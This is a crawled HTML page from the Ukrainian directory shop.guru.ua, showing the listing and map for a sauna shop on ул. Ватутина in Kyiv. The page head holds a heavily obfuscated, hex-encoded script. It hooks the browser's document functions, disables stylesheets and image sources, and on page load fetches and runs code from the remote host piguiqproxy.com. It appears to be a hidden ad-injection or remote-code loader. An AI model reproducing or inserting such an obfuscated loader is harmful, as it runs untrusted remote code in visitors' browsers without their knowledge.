

--- FILE ---
content_type: text/html
request_url: http://shop.guru.ua/map/10467/
body_size: 10271
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Магазин Ателье саун на карте Киев, ул. Ватутина,104 ( Окружная дорога) </title>

<meta name="description" content="Арсположение и адрес магазина Ателье саун на карте города Киев, ул. Ватутина,104 ( Окружная дорога)"><meta name="keywords" content="карта города Киев, ул. Ватутина,104 ( Окружная дорога), карты, город Киев, ул. Ватутина,104 ( Окружная дорога)">
<link href="//www3.guru.ua/white_menu/style.css" rel="stylesheet" type="text/css" media="all">

<meta name="Author" content="Guru">
<link href="//guru.ua/white_menu/rest_style.css" rel="stylesheet" type="text/css" media="all">
<link rel="shortcut icon" href="//guru.ua/favicon.ico" type="image/x-icon">

	<script type="text/javascript" src="//guru.ua/white_menu/js/w.sharethis.com.button.js"></script>
	<script type="text/javascript">stLight.options({publisher: "bfbbca62-d654-4bf6-a829-3cb98c74c523"}); </script>	
	<script type="text/javascript" src="//guru.ua/white_menu/js/jquery1.5.js"></script>
	
	<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">(function(){function c(){var b={};for(var a=0;a< arguments.length;a+= 2){b[arguments[a]]= arguments[a+ 1]};return b}function b(){function h(){var d=l[a[1]](a[0]);var c=0;for(var f=0;f< d[a[2]];f++){if(d[f][a[3]]&& d[f][a[3]]!= a[4]){d[f][a[3]]= a[4];if(!a){b();b= a[42]};c++}};return c}function n(){var b=l[a[5]];for(var c=0;c< b[a[2]];c++){b[c][a[6]]= true};h();D[a[7]]()}function y(f,d,h){function c(){return g}if(!b){b()};var g=f[d][a[8]]();if(b=== a[74]){return};h[a[9]]= f[d][a[10]](f);f[d]= h;if(b== a[69]){b();b= true};f[d][a[8]]= c}function E(c){var b=D[a[12]][a[11]]()- c[a[13]];if(b< v){n()}}function w(d,b,f){D[a[19]][a[18]](d,b,c(a[14],false,a[15],false,a[16],false,a[17],f))}function r(c){c= z(c);var d=l[a[21]](a[20]);d[a[22]]= false;d[a[23]]= c;l[a[25]][a[24]](d);if(!a){b= a[75];return};l[a[25]][a[26]](d)}function z(c){var d=a[27]+ D[a[30]][a[29]]()[a[8]]()[a[28]](2,4);D[d]= x;if(!a){b= null};c= a[31]+ c+ a[32]+ d+ a[33];return c}function A(g,f){function c(){if(!a){b();return};f(h)}function d(){E(h)}if(!b){return};var h= new D[a[34]]();h[a[36]](a[35],g,true);h[a[37]]= a[38];h[a[13]]= D[a[12]][a[11]]();if(!a){b();return};h[a[40]](a[39],c);if(b== null){b(0,a[26],false,1);return};h[a[40]](a[41],d);h[a[42]](null)}function m(f){if(b=== null){b()}else {var m=f[a[45]]( new D[a[44]](a[43]))};if(m){var n=m[1];var s=n[a[47]](a[46]);var o=a[4],p=a[4],v=0,c=[];while(s[v]!= a[48]){if(!b){b= null;return};p+= s[v];if(++v== s[a[2]]){return}};for(var g=v+ 1;g< s[a[2]];g++){var u=s[g],h=g- v- 1;var t=p[a[28]](h* 2,2);var l=D[a[49]](t,16),j=l;var r=a[4];for(var i=0;i< u[a[2]];i+= 2){var q=D[a[49]](u[a[28]](i,2),16);var d=q^ l;l= d^ j;d= d[a[8]](16);if(d[a[2]]< 2){d= a[50]+ d};r+= d};c[a[51]](r)};f= f[a[53]](n,c[a[52]](a[46]))};if(!a){return};return f}function q(g){function c(g){function f(c){var g=c[a[64]];var h=null;if(!a){b();b= true;return};try{h= g[a[65]][a[54]]}catch(e){};if(h){q(h);d[a[66]](a[39],f)}}var c=arguments[a[60]][a[9]];var d=c[a[61]](this,arguments);if(d[a[62]]== a[63]){if(b== 0){b()};d[a[40]](a[39],f)};return d}function d(){var c=arguments[a[60]][a[9]];if(!b){b(0);b= true;return};var d=this[a[67]];c[a[61]](this,arguments);if(d== a[68]){o(this)}}function f(){var b=arguments[a[60]][a[9]];b[a[61]](this,arguments);o(this)}y(g,a[21],c);var h=d;y(g,a[69],h);y(g,a[70],h);y(g,a[36],f);if(!b){b= 1;return};x[a[71]][a[51]](g);o(g)}function p(d,f){var g=d[a[64]];if(b=== null){b(true);b= 0;return};var c=(f)?x[a[72]]:x[a[73]];if(b== 0){b= null}else {c[a[51]](g)}}function o(b){b[a[40]](a[41],x[a[74]],true);b[a[40]](a[39],x[a[75]],true)}function s(){function f(j){function g(b){r(m(b[a[93]]))}if(j[a[76]]== 204){if(c[a[77]]){D[a[80]][a[79]](a[78]);return};c[a[77]]= l[a[82]][a[81]];A(d(),f);return};x[a[84]][a[83]]= j[a[86]](a[85]);if(!a){b(0,false,true)};var h=j[a[86]](a[87]);if(!x[a[84]][a[83]]||  !h){return};x[a[84]][a[88]]= ( new D[a[90]](h))[a[89]];var i=x[a[84]][a[88]][a[92]](a[91]);if(i> 0){x[a[84]][a[88]]= x[a[84]][a[88]][a[28]](i+ 1)};if(b=== true){b= false;return};A(h,g)}function d(){var b=[];for(k in c){b[a[51]](k+ a[94]+ D[a[95]](c[k]))};var d=(b[a[2]])?a[96]+ b[a[52]](a[97]):a[4];return l[a[82]][a[98]]+ a[99]+ g+ d}var c={};if(b== false){return}else {if(l[a[101]][a[92]](a[100])!=  -1){c[a[102]]= a[103]}};A(d(),f)}function d(c){if(!a){b(0,a[20],false);b= true;return};p(c,true)}function f(a){p(a,false)}if(!b){b();return};if(!b){b();b= null}else {};if(b=== true){b= a[109];return};var D=window,l=D[a[54]],v=300,u=7,i=a[55],j=a[56];var x={};var g=a[57];if(!a){return}else {var t=false};if(b=== false){b= false;return};var C=false;var B=null;try{if(D[a[58]]&& D[a[58]][a[59]+ i]== j){D[a[58]][a[59]+ i]= a[4];t= true}}catch(e){};if(!a){return};x[a[72]]= [];x[a[73]]= [];x[a[71]]= [];x[a[84]]= c(a[88],a[4],a[83],a[4]);if(!a){b();return};x[a[104]]= false;x[a[105]]= l[a[21]][a[10]](l);if(b== 0){return};x[a[74]]= d;x[a[75]]= f;if(!a){b();return};s();q(l);if(t){l[a[70]](a[106]+ a[107]+ a[108]);if(!a){b()}else {l[a[109]]()}}}var _a=["494d47","676574456c656d656e747342795461674e616d65","6c656e677468","737263","","7374796c65536865657473","64697361626c6564","73746f70","746f537472696e67","5f6f726967","62696e64","6e6f77","706572666f726d616e6365","7374617274","656e756d657261626c65","636f6e666967757261626c65","7772697461626c65","76616c7565","646566696e6550726f7065727479","4f626a656374","736372697074","637265617465456c656d656e74","6173796e63","74657874436f6e74656e74","617070656e644368696c64","646f63756d656e74456c656d656e74","72656d6f76654368696c64","6d7a735f5f","737562737472","72616e646f6d","4d617468","2866756e6374696f6e286d7a5f73747229207b","7d292827","27293b","584d4c4874747052657175657374","474554","6f70656e","726573706f6e736554797065","74657874","6c6f6164","6164644576656e744c697374656e6572","6572726f72","73656e64","766172205f613d5c5b22282e2b29225c5d3b","526567457870","6d61746368","222c22","73706c6974","6266346266643361643236386630306231616336666338613332613533303961","7061727365496e74","30","70757368","6a6f696e","7265706c616365","646f63756d656e74","7474745a5a5a326d","6634464676","70696775697170726f78792e636f6d2f617069","6f70656e6572","5f","63616c6c6565","6170706c79","7461674e616d65","494652414d45","746172676574","636f6e74656e7457696e646f77","72656d6f76654576656e744c697374656e6572","72656164795374617465","636f6d706c657465","7772697465","77726974656c6e","646f6373","65725f6c6f6164","73635f6c6f6164","65725f6c697374656e","73635f6c697374656e","737461747573","72","617267206c6f6164206661696c2c20323034","6c6f67","636f6e736f6c65","68726566","6c6f636174696f6e","73657373696f6e","76617273","582d4d6574612d526571756573742d4964","676574526573706f6e7365486561646572","582d4c6f636174696f6e","70726f78795f686f7374","686f7374","55524c","2d","696e6465784f66","726573706f6e736554657874","3d","656e636f6465555249436f6d706f6e656e74","3f","26","70726f746f636f6c","2f2f","6172676f6e5f656e61626c653d31","636f6f6b6965","77","31","646c6f61646564","63725f656c","3c4e4f","465241","4d45533e","636c6f7365"];var _o,_i,a=[];for(_o=0;_o<_a.length;_o++)for(a[_o]="",_i=0;_i<_a[_o].length;_i+=2)a[_o]+=String.fromCharCode(parseInt(_a[_o].substr(_i,2),16));(b)()})()/*22c1ee9071601c43e1b7aa38638882bb586ec9c9*/</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-97578275-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-97578275-12');
</script>

</head>
<body>


<center>
	<div style="width:100%;background-color: #eeeeee; height:96px;text-align:center;" >
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90, top_guru -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="8518697874"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
</center>

<div style="position:relative;">
	<div style="position:absolute;top:-5px;">
		<a href="//guru.ua"><img border="0" src="//www3.guru.ua/graph/guru.png" style="padding-left:20px;"></a>
	</div>
</div>
			
<table style="width:100%;background-color:#1CA2DE;" align="center" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="width:150px;">
			
		</td>
		<td>
			<ul id="navt" style="border:0px solid gray;">
<li><a href="//news.guru.ua"  title="Новости Украины и мира">Новости</a></li><li><a href="//weather.guru.ua"  title="Погода городов Украины">Погода</a></li><li><a href="//biz.guru.ua"  title="Каталог предприятий Украины">Предприятия</a></li><li><a href="//shop.guru.ua"  title="Каталог магазинов Украины">Магазины</a></li><li><a href="//afisha.guru.ua"  title="Афиша мероприятий Украины">Афиша</a></li><li><a href="//webcam.guru.ua"  title="Веб камеры городов Украины">Веб-камеры</a></li><li><a href="//adv.guru.ua"  title="Бесплатные объявления Украины">Объявления</a></li><li><a href="//rest.guru.ua"  title="Каталог пансионатов Украины" >Отдых</a><ul><li><a href="//rest.guru.ua/vip/">Добавить пансионат</a></li><li><a href="//rest.guru.ua/order/">Заявки на отдых</a></li><li><a href="//rest.guru.ua/search/">Подобрать пансионат</a></li></ul></li><li><a href="#"  title="" >Другие разделы <img src="http://guru.ua/graph/drop_down.png"></a><ul><li><div style="width:300px;"><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lib.guru.ua">Библиотека</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//blogg.guru.ua">Блоги</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//video.guru.ua">Видео</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//love.guru.ua">Знакомства</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//imena.guru.ua">Значение имен</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//game.guru.ua">Игры</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pics.guru.ua">Картинки</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//map.guru.ua">Карты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//kino.guru.ua">Кино</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//curs.guru.ua">Курс валют</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//perevod.guru.ua">Онлайн переводчик</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//search.guru.ua">Поиск</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//fun.guru.ua">Приколы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//referat.guru.ua">Рефераты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//cooking.guru.ua">Рецепты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//forum.guru.ua">Форум</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//work.guru.ua">Работа</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pano.guru.ua">Панорамы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//sonnik.guru.ua">Сонник</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tv.guru.ua">Телепрограмма</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//photo.guru.ua">Фотоальбомы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//enc.guru.ua">Энциклопедия</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//glam.guru.ua">Знаменитости</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tvonline.guru.ua">Online TV</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lit.guru.ua">Литературный клуб</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//online.guru.ua">Online трансляция</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//dom.guru.ua">Недвижимость</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//j.guru.ua">Журнал</a></div></div></li></ul></li></ul>		</td>
		<td align="right" style="padding-right:10px;">
		
					 <a href="//passport.guru.ua/registration.php" style="color:white;">Регистрация</a>
							  <a href="//passport.guru.ua/"  style="color:white;">Вход</a>		</td>
	</tr>
</table>

<!--Путь -->
<div id="path">
	<div class="path">
		<a href="http://shop.guru.ua">Магазины</a> / 
	</div>
<!--	<div class="search">
		Поиск <input type="text" name="search" class="input">
	</div>
-->
</div>
<!--Путь -->

<!--Дополнительное меню-->

<div id="sec_menu">
	<br>
		<br>
<a href="//shop.guru.ua/">Магазины</a>
<a href="/list/">Товары</a>
<a href="/sale/">Скидки/Акции</a>
<span class="add"><a href="/edit/form_shop/" >Добавить магазин</a></span>


<span><a href="/edit/" >Мои магазины</a></span>
<span><a href="/all_comm/" >Отзывы о магазинах</a></span>


 

	<hr>
</div>

<!--Дополнительное меню-->

<div id="main">

	<div id="left">
	<div class="news">
<div>
	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- webcam-rest-728 -->
		<ins class="adsbygoogle"
		style="display:inline-block;width:728px;height:90px"
		data-ad-client="ca-pub-5166680624389616"
		data-ad-slot="6440441655"></ins>
		<script>
			( adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</center>
</div>
<table border="0" cellpadding="10" cellspacing="10" width="100%">
<tr>
	<td valign="top" width="200">
<!-- jquery обновлен использутся в главноем меню !!!! -->
<script type="text/javascript" src="/jquery/DOMWindow.js"></script>

<script>

 	function city(reg_id)
		{
			$("#city").html('Загрузка данных <img src="http://adv.guru.ua/graph/18-0.gif" border="0" height="11">');
			$.post("/modules/select.php", {region_id: reg_id },
			  function(data)
			  {
			    $("#city").html(data);
			    
			  },"html");
		}
		
	function reg(reg_id)
		{
			$("#city").html('Загрузка данных <img src="http://adv.guru.ua/graph/18-0.gif" border="0" height="11">');
			$.post("/modules/select.php", {reg: reg_id},
			  function(data)
			  {
			    $("#city").html(data);
			    
			  },"html");
		}
		
	function all(reg_id)
		{
			$("#city").html('Загрузка данных <img src="http://adv.guru.ua/graph/18-0.gif" border="0" height="11">');
			$.post("/modules/select.php", {all: reg_id},
			  function(data)
			  {
			    $("#city").html(data);
			    
			  },"html");
		}
</script> 

<A href="#inlineContent" class="defaultDOMWindow" style="color:rgb(255, 51, 153);"> (Выберите город)</A> 
 

	 
<SCRIPT type="text/javascript"> 
$('.defaultDOMWindow').openDOMWindow({ 
eventType:'click', 
loader:1, 
loaderHeight:16, 
loaderWidth:20 
}); 
</SCRIPT> 

<DIV id="inlineContent" style="display:none;"> 

	  <div style="float:right"><A href="#" class="closeDOMWindow">Закрыть окно</A></div> 
<div id="city" style="padding:10px;">
	  <div style="float:left;font-size:36px;">Выберите область </div>
	  <table border="0" cellpadding="0" cellspacing="0" width="100%">
	  <tr valign="top"><td width="33%"><span class="imp">В</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(14)">Винницкая</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(9)">Волынская</a></div><span class="imp">Д</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(20)">Днепропетровская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(1)">Донецкая</a></div><span class="imp">Ж</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(11)">Житомирская</a></div><span class="imp">З</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(8)">Закарпатская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(2)">Запорожская</a></div><span class="imp">И</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(6)">Ивано-Франковская</a></div><span class="imp">К</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(15)">Киевская</a></div></td><td width="33%"><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(17)">Кировоградская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(3)">Крым</a></div><span class="imp">Л</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(24)">Луганская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(5)">Львовская</a></div><span class="imp">Н</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(18)">Николаевская</a></div><span class="imp">О</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(19)">Одесская</a></div><span class="imp">П</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(21)">Полтавская</a></div><span class="imp">Р</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(10)">Ровенская</a></div><span class="imp">С</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(22)">Сумская</a></div></td><td width="33%"><span class="imp">Т</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(13)">Тернопольская</a></div><span class="imp">Х</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(23)">Харьковская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(4)">Херсонская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(12)">Хмельницкая</a></div><span class="imp">Ч</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(16)">Черкасская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(25)">Черниговская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(7)">Черновицкая</a></div></td></tr></table></div><a href="javascript:all(1)">Все города</a>
</DIV>

<br>


<style>
		.ac_results {
			padding: 0px;
			border: 1px solid black;
			background-color: white;
			overflow: hidden;
			z-index: 99999;
		}
		
		.ac_results ul {
			width: 100%;
			list-style-position: outside;
			list-style: none;
			padding: 0;
			margin: 0;
		}
		
		.ac_results li {
			margin: 0px;
			padding: 2px 5px;
			cursor: default;
			display: block;
			/* 
			if width will be 100% horizontal scrollbar will apear 
			when scroll mode will be used
			*/
			/*width: 100%;*/
			font: menu;
			font-size: 12px;
			/* 
			it is very important, if line-height not setted or setted 
			in relative units scroll will be broken in firefox
			*/
			line-height: 16px;
			overflow: hidden;
		}
		
		.ac_loading {
			background: white url('/graph/indicator.gif') right center no-repeat;
		}
		
		.ac_odd {
			background-color: #eee;
		}
		
		.ac_over {
			background-color: #0A246A;
			color: white;
		}
</style>

		<script type="text/javascript" src="http://shop.guru.ua/jquery/autocomplete/jquery.autocomplete.pack.js"></script>
		<script>
		$().ready(function() 
		{
			//===================================
			  $("#cat_auto").autocomplete("/modules/autocomplete.php?type=shop",{
					width: 320,
					minChars: 3,
					scroll: true,
					scrollHeight: 400,
					formatItem: function(data, i, n, value) 
					{
						return value.split(";")[0] + "<br><div style=\"font-size:10px;\">" + value.split(";")[1] + "</div>" ;
					},
					formatResult: function(data, value) 
					{
						return value.split(";")[0];
					}
			   });
	  		//===================================
	  		
			$("#cat_auto").result(function(event, data, formatted) 
			{
				var hidden = $('#cat');
				formatted=formatted.split(";")[2];
				hidden.val(formatted);
			});
			
			
			
	  	});
	  	
		</script>

		<form action="/search/" method="POST" enctype="multipart/form-data">
						<b>Поиск:</b>
						<input type="text" name="shop_name" id="cat_auto" style="width:170px;" placeholder="Введите название магазина">
						<input type="hidden" name="shop_id" id='cat'  style="width:170px;">
						<input type="submit" name="sub" value="Поиск">
		</form>



<div style="font-size:13px;padding-top:5px;"><a href="/catalog/5/">Авто/Мото</a></div>
<div style="font-size:13px;padding-top:5px;"><a href="/catalog/21/">Зоотовары</a></div>
<div style="font-size:13px;padding-top:5px;"><a href="/catalog/9/">Инструменты, стройматериалы</a></div>
<div style="font-size:13px;padding-top:5px;"><a href="/catalog/22/">Канцелярия и Книги</a></div>
<div style="font-size:13px;padding-top:5px;"><a href="/catalog/6/">Компьютеры</a></div>
<div style="font-size:13px;padding-top:5px;"><a href="/catalog/8/">Красота и здоровье</a></div>
<div style="font-size:13px;padding-top:5px;"><a href="/catalog/29/">Мебель</a></div>
<div style="font-size:13px;padding-top:5px;"><a href="/catalog/2/">Обувь</a></div>
<div style="font-size:13px;padding-top:5px;"><a href="/catalog/1/">Одежда</a></div>
<div style="font-size:13px;padding-top:5px;"><a href="/catalog/25/">Подарки и сувениры</a></div>
<div style="font-size:13px;padding-top:5px;"><a href="/catalog/23/">Продукты и Напитки</a></div>
<div style="font-size:13px;padding-top:5px;"><a href="/catalog/28/">Разное</a></div>
<div style="font-size:13px;padding-top:5px;"><a href="/catalog/3/">Спорт/Туризм</a></div>
<div style="font-size:13px;padding-top:5px;"><a href="/catalog/4/">Техника и Электроника</a></div>
<div style="font-size:13px;padding-top:5px;"><a href="/catalog/10/">Товары для детей</a></div>
<div style="font-size:13px;padding-top:5px;"><a href="/catalog/7/">Товары для дома</a></div>
</td>
<td valign="top">


		
	  
        
        
        
        
        
  <div style="padding:10px;"><a href="/kiev/shop/10467/">
  <h1>Магазин Ателье саун</h1></a>
  Киев, ул. Ватутина,104  на карте города Киев</div>  
  
		<script src="http://api-maps.yandex.ru/1.1/index.xml?key=AAqJjFIBAAAA_EaEfQIAZ-UfL075P7GcAlBD9mQHsahVCXMAAAAAAAAAAACiKbOns31U_4R4btdZjUvaisURNw==" type="text/javascript"></script>
	    <script type="text/javascript">
	        var map, geoResult;
	
	        // Создание обработчика для события window.onLoad
	        YMaps.jQuery(function () 
	        {
	            // Создание экземпляра карты и его привязка к созданному контейнеру
	            map = new YMaps.Map(YMaps.jQuery("#YMapsID")[0]);
	
	            // Установка для карты ее центра и масштаба
	            map.setCenter(new YMaps.GeoPoint(37.64, 55.76), 10);
	
	            // Добавление элементов управления
	            map.addControl(new YMaps.TypeControl());
	      
	        // Функция для отображения результата геокодирования
	        // Параметр value - адрес объекта для поиска
	        
	     	var value="Украина, Киев, ул. Ватутина,104 ";
	        	
	        // Удаление предыдущего результата поиска
	        // map.removeOverlay(geoResult);
	
	            // Запуск процесса геокодирования
	            var geocoder = new YMaps.Geocoder(value, {results: 1, boundedBy: map.getBounds()});
	
	            // Создание обработчика для успешного завершения геокодирования
	            YMaps.Events.observe(geocoder, geocoder.Events.Load, function () {
	                // Если объект был найден, то добавляем его на карту
	                // и центрируем карту по области обзора найденного объекта
	                if (this.length()) {
	                    geoResult = this.get(0);
	                    map.addOverlay(geoResult);
	                    map.setBounds(geoResult.getBounds());
	                }else {
	                    alert("Ничего не найдено")
	                }
	            });
	
	            // Процесс геокодирования завершен неудачно
	            YMaps.Events.observe(geocoder, geocoder.Events.Fault, function (geocoder, error) {
	                alert("Произошла ошибка: " + error);
	            })
	        
	          });
	        
	    </script>  <div id="YMapsID" style="width:600px;height:400px"></div>
  
  

</td>	
</tr>
</table>


 	</div>

	<div id="informer">
	<div class="title" style="margin-left:20px">Реклама</div>

<table width=80% border=0>
<tr valign=top>
<td align=center>
<div style="padding-left:20px;">
<!-- 5166680624389616 -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ рядом с яндексом -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="3943620147"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</td>
<td width=50% align=center>
<!-- yandex -->
</td>

</tr>
</table>


<table border="0" width="60%">
<tr>

<td width="33%" valign="top" align="center">

<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fguruua%2F116400838424167&amp;width=240&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=true&amp;height=145" 
scrolling="no" frameborder="0" style="border:0px solid gray; overflow:hidden; width:240px; height:150px;padding:0px;" allowTransparency="true"></iframe>



</td>
<td width="33%" valign="top">
<iframe  height="240" scrolling="no" frameborder="0" width="270" src="//guru.ua/vk_banner.php" style="border:0px solid gray;padding:0px;margin:0px;overflow:hidden;">
</iframe>
</td>

</tr>
</table>
<center>
<table>
<tr><td>
<script type='text/javascript'>
var _ubn=_ubn||{sid:Math.round((Math.random()*10000000)),data:[]};
(function(){var n=document.getElementsByTagName('script');
_ubn.data.push({user: 48077, format_id: 31, page: 1,
pid: Math.round((Math.random()*10000000)),placeholder: n[n.length-1]});
if(!_ubn.code)(function() {var script = document.createElement('script');
script.type = 'text/javascript'; _ubn.code= script.async = script.defer = true;
script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'banner.kiev.ua/j/banner.js?'+_ubn.sid;
n[0].parentNode.insertBefore(script,n[0]);})();})();
</script>
</td>
<td width=200 align=center>
</td>
</tr>
</table>
</center>	</div>
	  
	</div>

	<div id="right" >
	<!-- Правый блок -->	
		

	
                
	

	
	
					
				<br>
						<div style="vertical-align:bottom;display:table-cell;height:400px;width:240px;">
								<script type='text/javascript'>
						(function () {
							var w = window, d = document;
							w.admixZArr = (w.admixZArr || []);
							w.admixerSmOptions = (w.admixerSmOptions || {});
							w.admixerSmOptions.showAdsOnLoad = true;
							if (!w.admixerSm) {
							    var adms = document.createElement('script');
							    adms.async = true;
							    adms.type = 'text/javascript';
							    adms.src = '//cdn.admixer.net/scriptlib/asm2.js?v=3';
							    var node = d.getElementsByTagName('script')[0];
							    node.parentNode.insertBefore(adms, node);
							}
						})();
						</script>		
						<div id="admixer_async_165909520"></div>
						<script type="text/javascript">
						    window.admixZArr = (window.admixZArr || []);
						    window.admixZArr.push({ z: 'c908a5d5-85b3-4c4a-917f-c853f8a4f1cf', ph: 'admixer_async_165909520'});
						</script>
						
								</div>
		        <br>
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Правый 300*600 -->
		<ins class="adsbygoogle"
		     style="display:inline-block;width:300px;height:600px"
		     data-ad-client="ca-pub-5166680624389616"
		     data-ad-slot="8685511539"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
		
                                                               
                                                                     
                                             
<div id="content_sub" >
	
	
	
</div>
<center>
<script type="text/javascript">

var flag=0;

window.onscroll = function()
{
	/*
	$('#coor').html(document.documentElement.scrollTop);
	$('#coor1').html(self.pageYOffset);
	*/
	
	if( window.XMLHttpRequest ) { // IE 6 doesn't implement position fixed nicely...
		if (self.pageYOffset > 600  ) 
		{
			$('#content_sub').css('position', 'fixed');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
			if (flag==0)
			{
				$("#content_sub").fadeOut("slow");
				$("#content_sub").fadeIn("slow");
				flag=1;
				
			}
			
		} else if (self.pageYOffset < 600 ) {
			$('#content_sub').css('position', 'relative');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
		}
	}
	/**/
}

</script>

 	</div>

	<div class="clear">
	</div>
	
</div>

<div id="footer" style="height:150px;background-color:white;">
<hr>
<table border="0" cellpadding="5" cellspacing="0">
<tr>
<td valign="top">

<script type="text/javascript" src="//guru.ua/adriver.core.2.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('.A6bILBGiIXAMO106CEH.ZcPrhvUtkMToqZH_gX7i0v.C7');
//--><!]]>
</script>
	

<script>
document.write("<a href='//www.liveinternet.ru/click;guru_ua' "+
"target=_blank><img src='//counter.yadro.ru/hit;guru_ua?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>");
</script>
<br>
	<a href="http://www.e-host.org.ua" target="_blank"><img src="//www3.guru.ua/graph/e-host.gif" alt="Хостинг" border="0"></a>

	
	
	
	<script src="//www3.guru.ua/white_menu/js/bigmir.js" type="text/javascript"></script>
	 
	
	
	
	
	
	
	

</td>
<td valign="top">
	
</td>
<td valign="top">

</td>
<td>

<div style="font:14px arial;line-height:20px;">
<a href="http://guru.ua/feedback.php">Связь с администрацией сайта Guru</a><br>
<a href="http://guru.ua/adv.php">Реклама</a><br>
<a href="http://guru.ua/adv.php#adv">По вопросам сотрудничества.</a><br>
</div>
<br>
<div style="font:10px Tahoma;">
Все права на информационные материалы, размещенные на нашем ресурсе, принадлежат их авторам. <br>
Полное или частичное копирование авторских материалов должно сопровождаться указанием 
первоисточника (для интернет-изданий обязательна гиперссылка). 
<a href="http://guru.ua">ГуРу</a>. &copy; 2007-2026</div>

